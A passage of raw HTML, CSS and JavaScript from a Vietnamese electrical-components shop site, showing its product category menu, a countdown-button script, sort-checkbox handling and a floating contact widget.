<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2235 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/PhuKienTuDien.png" alt="" />Đầu cosse tín hiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6659"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-tron/">Đầu cosse tròn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6358"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/cosse-mo-vit/">Đầu cosse mỏ vịt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7307"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-non/">Đầu cosse nón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7321"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-noi-xoan/">Đầu cosse nối xoắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7355"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-ghim-tab-mdd-fdd/">Đầu cosse ghim tab MDD, FDD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8605"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-chia/">Đầu cosse chỉa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7469"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/">Đầu cosse pin</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7429"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-tron-dac/">Đầu cosse pin tròn đặc</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6804"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin-rong-doi/">Đầu cosse pin rỗng đôi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3498"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-rong/">Đầu cosse pin rỗng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15640"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/dau-cosse-pin/dau-cosse-pin-dep/">Đầu cosse pin dẹp</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tin-hieu/combo-dau-cosse-tin-hieu/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/Combo-PhuKienTuDien.png" alt="" />Combo đầu cosse tín hiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3226 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/CosseTrungThe.png" alt="" />Đầu cosse trung thế</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1665"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dt/">Đầu cosse trung thế (DT)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1666"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtl1/">Đầu cosse trung thế (DTL1)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1667"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-dtl2/">Đầu cosse trung thế (DTL2)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2236"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-dtld/">Đầu cosse trung thế (DTLD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2239"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-gtlc/">Đầu cosse trung thế (GTLC)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1503"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-scl/">Đầu cosse trung thế (SCL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10760"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/cosse-trung-the-lcl/">Đầu cosse trung thế LCL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2238"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-sl/">Đầu cosse trung thế (SL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-ttl/">Đầu cosse trung thế (TTL)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-trung-the/dau-cosse-trung-the-tsc/">Đầu cosse trung thế (TSC)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13237 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-tlug/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/07/tlug-thailand.png" alt="" />Đầu Cosse Tlug</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13940 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dau-cosse/dau-cosse-may-bien-ap/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/MBAcosse.png" alt="" />Đầu cosse máy biến áp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6938 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/mu-chup-dau-cot-tron/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/chupnhua-icon.png" alt="" />Mũ chụp đầu cốt tròn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1510 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/TuDien.png" alt="" />Hộp tủ điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-co-dinh/">Hộp Tủ Điện Cố Định</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2207"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-di-dong/">Hộp Tủ Điện Đi Động</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10004 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/02/CT-dien.png" alt="" />Công Tắc Ổ Cắm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10005"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/zencelo-series-a/">Zencelo Series A</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/san-pham-gia-cong/day-tiep-dia/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/TiepDia.png" alt="" />Dây Tiếp Địa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3870 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/PhuKienTu.png" alt="" />Phụ kiện tủ điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3874"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/earth-leakage-circuit-breaker-elcb-dz47sle/">EARTH LEAKAGE CIRCUIT BREAKER (ELCB DZ47sLE)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3871 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/MCB.png" alt="" />MCB (Minature Circuit Breaker)</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-ac/">MCB DZ47-63 (AC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3873"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-dc/">MCB DZ47-63 (DC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3886"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/cfb3z-63-dc/">CFB3Z-63 (DC)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3502"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/dz47-100h/">DZ47-100H</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3869"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mccb-moulded-case-circuit-breaker/">MCCB (Moulded Case Circuit Breaker)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1514"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/hop-dau-noi/">HỘP ĐẤU NỐI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/cau-chi/">Cầu chì</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4938"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/phich-cam-o-cam-cong-nghiep/">PHÍCH CẮM &#8211; Ổ CẮM CÔNG NGHIỆP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9974"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-trung-tinh-noi-dat/">Thanh trung tính nối đất</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/chong-set-lan-truyen/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiChongSet.png" alt="" />Chống Set Lan Truyền</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1509 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-luoc-dong-brass-busbar/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/ThanhLuoc.png" alt="" />Thanh Lược Đồng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5488 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/ComboTerminal-Domino.png" alt="" />Terminal Block, Domino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/domino/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Domino.png" alt="" />Domino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6890 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Terminal-Block-TBS.png" alt="" />Terminal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal-tep/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/JUT.png" alt="" />Terminal tép</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2233"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/">Phụ kiện cách điện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/goi-do-busbar-sm/">Gối đỡ Busbar (SM)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8780 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiSolar.png" alt="" />Thiết bị điện mặt trời</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3626 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Cable-Cleat.png" alt="" />Phụ kiện cáp</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3627"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/danh-dau-day-cap-dien-ec/">Đánh Dấu Dây Cáp Điện EC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4135"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/dau-noi-day-dinh-tuyen-chong-nuoc/">Đầu nối dây định tuyến chống nước</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7551"><a href="https://mhdvietnam.com/san-pham/ong-nhua-xoan-hdpe/">Ống nhựa xoắn HDPE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7718"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/ong-ruot-ga/">Ống ruột gà</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="https://mhdvietnam.com/san-pham/dau-noi-cap-mc4/">Đầu nối cáp MC4</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12323"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/micro-inverter/">Micro Inverter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16031"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/oc-siet-cap-dien/">Ốc siết cáp điện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4244 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Dayrut.png" alt="" />Dây rút</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4335"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-ul/">Dây rút UL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4243"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-mhd/">Dây rút MHD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-giantlok/">Dây rút GIANTLOK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7855"><a href="https://mhdvietnam.com/san-pham/day-thep-cuon/">Dây thép cuộn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7513 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiMang.png" alt="" />Thiết bị mạng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7514"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/phu-kien-mang/">Phụ kiện mạng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1512 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Dungcuthicong.png" alt="" />Dụng cụ thi công</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-bam-cosse/">KIỀM BẤM COSSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9228"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-cat-cap/">Kiềm Cắt Cáp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12520"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/dao-cat-cap/">Dao cắt cáp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11247 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/TuDongHoa-02.png" alt="" />Thiết bị công nghiệp, tự động hóa</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11267"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/relay-trung-gian/">Relay trung gian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11269"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/de-relay/">Đế Relay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307 has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/ong-co-nhiet/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/OngCoNhiet.png" alt="" />Ống co nhiệt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11632"><a href="https://mhdvietnam.com/danh-muc-san-pham/kep-dong/">Kẹp đồng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4923 has-icon-left"><a href="https://mhdvietnam.com/getlink/?url=68747470733a2f2f64726976652e676f6f676c652e636f6d2f66696c652f642f317a50464f4f675534785153365a615a754c736a5853504a3844645953393439312f766965773f7573703d73686172696e67"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/Download.png" alt="" />Tải Catalogue</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-pham\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .coundownmobile{
            background: #e81e1e;
            border-radius: 10px;
            border: none;
            color: #ffffff;
            display: inline-block;
            text-align: center;
            padding: 10px;
            outline: none;
            cursor: pointer;
        }
        .coundownmobile.countdown-loading {
            background: #FF5722;
        }
        .coundownmobile.countdown-done {
            background: green;
        }
    </style>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        function startcountdown(btn){
            btn.classList.add("countdown-loading");
            let counter = btn.getAttribute('data-counter');
            let $code = btn.getAttribute('data-code');
            let mess = btn.getAttribute('data-mess');
            let before = btn.getAttribute('data-before');
            let startcountdown = setInterval(function(){
                counter--;
                btn.innerHTML = mess.replace(/%s/gi, counter);
                if(counter == 0){
                    if($code) {
                        btn.innerHTML = before + ' ' + atob($code);
                        btn.classList.add("countdown-done");
                    }
                    clearInterval(startcountdown);
                    return false;
                }}, 1000);
        }
    </script>
    <div class="flatsome-utils-loading-m">
  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;  display: block;" width="84px" height="84px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
  <circle cx="50" cy="50" r="32" stroke-width="8" stroke="#fe5d74" stroke-dasharray="50.26548245743669 50.26548245743669" fill="none" stroke-linecap="round">
    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0 50 50;360 50 50"></animateTransform>
  </circle>
  </svg>
</div>

<input type="hidden" id="flatsome-utils-configs" value='{"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php"}'>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function() {
    if (window.location.href.indexOf("price-desc") > -1) {
          jQuery('#pricedesc input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("price") > -1) {
          jQuery('#pricesmall input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("date") > -1) {
          jQuery('#datecheck input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("old-product") > -1) {
          jQuery('#oldproduct input[type="checkbox"]').prop('checked', true);
    }
});
jQuery("a.deselect").each(function(){
    this.search = "";
});
</script>
<div class="vka-wrapper">
   <input id="vkaCheckbox" type="checkbox" class="vka-checkbox">
   <label class="vka" for="vkaCheckbox">
      <i class="icon-cps-vka-menu"></i>
   </label>
   <div class="vka-wheel">
      <a class="vka-action vka-action-1" href="https://g.page/MHDVIETNAM?share" rel="nofollow" target="_blank" title="Tìm cửa hàng">
         <div class="vka-button vka-button-1"><i class="icon-cps-local"></i></div>
      </a>
      <a class="vka-action vka-action-2" href="tel:0918080959" rel="nofollow" title="Gọi trực tiếp">
         <div class="vka-button vka-button-2"><i class="icon-cps-phone"></i></div>
      </a>
      <a class="vka-action vka-action-3" href="https://m.me/mhdvietnam" rel="nofollow" target="_blank" title="Chat Facebook">
         <div class="vka-button vka-button-3"><i class="icon-cps-facebook"></i></div>
      </a>
      <a class="vka-action vka-action-4" href="https://zalo.me/0918080959" target="_blank" rel="nofollow" title="Chat Zalo">
         <div class="vka-button vka-button-4"><i class="icon-cps-chat-zalo"></i></div>
      </a>
   </div>
</div>
<style>
.vka-wrapper {
    position: fixed;
    bottom: 5px;
    right: 0;
    z-index: 9999999;
}
  
.vka-checkbox {
    display: none !important;
}
  
.vka {
    width: 60px;
    max-width: unset;
    height: 60px;
    display: flex !important;
    justify-content: center;
    align-items: center;
    margin: 0;
    border-radius: 50%;
    background: #c31d1d;
    box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);
    position: absolute;
    right: 10px;
    bottom: 57px;
    z-index: 1000;
    overflow: hidden;
    transform: rotate( 0deg );
    -webkit-transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    transition: all .15s cubic-bezier(.15,.87,.45,1.23);
}
  
.vka-checkbox:checked~.vka {
    -webkit-transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    width: 30px;
    height: 30px;
    right: 26px;
    bottom: 35px;
}
  
[class*=icon-cps-] {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri])!important;
    background-repeat: no-repeat;
    background-size: 148px;
}
  
.icon-cps-vka-menu {
    width: 50px;
    height: 50px;
    margin: 0 !important;
    background-size: 200px;
    background-position: -155px 0;
}
.vka-checkbox:checked~.vka .icon-cps-vka-menu {
    width: 20px;
    height: 20px;
    margin: 0;
    background-size: 100px;
    background-position: -79px -29px;
}
  
.vka-wheel {
    position: absolute;
    bottom: 15px;
    right: 18px;
    transform: scale(0);
    transform-origin: bottom right;
    transition: all .3s ease;
    z-index: 12;
}
  
.vka-checkbox:checked~.vka-wheel {
    transform: scale(1);
}
  
.vka-wheel .vka-action {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    color: #fff;
    position: absolute;
    text-decoration: none;
}
  
  
.vka-wheel .vka-action-1 {
    bottom: 225px;
    right: 0;
}
  
.vka-button {
    width: 45px;
    height: 45px;
    display: flex;
    justify-content: center;
    align-items: center;
    float: left;
    padding: 4px;
    border-radius: 50%;
    background: #0f1941;
    box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    font-size: 24px;
    color: White;
    transition: all 1s ease;
    overflow: hidden;
}
  
.icon-cps-local {
    width: 30px;
    height: 30px;
    background-position: -5px -43px;
}
 

  
.icon-cps-facebook {
    width: 30px;
    height: 30px;
    background-position: -80px -43px;
}
  
.vka-wheel .vka-button-1 {
    background: #0f9d58;
}
  
.vka-wheel .vka-action-2 {
    bottom: 170px;
    right: 0;
}
  
.vka-wheel .vka-button-2 {
    background: #fb0;
}
  
.icon-cps-phone {
    width: 30px;
    height: 30px;
    background-position: -42px -45px;
}
  
.vka-wheel .vka-action-3 {
    right: 0;
    bottom: 115px;
    cursor: pointer;
}
  
.vka-wheel .vka-button-3 {
    background: #006AFF;
}
  
.vka-wheel .vka-action-4 {
    right: 0;
    bottom: 60px;
}
  
.vka-wheel .vka-button-4 {
    background: #2f82fc;
}
  
.icon-cps-chat-zalo {
    width: 30px;
    height: 30px;
    background-position: -47px -5px;
    background-size: 155px;
}
  
.hidden {
    display: none!important;
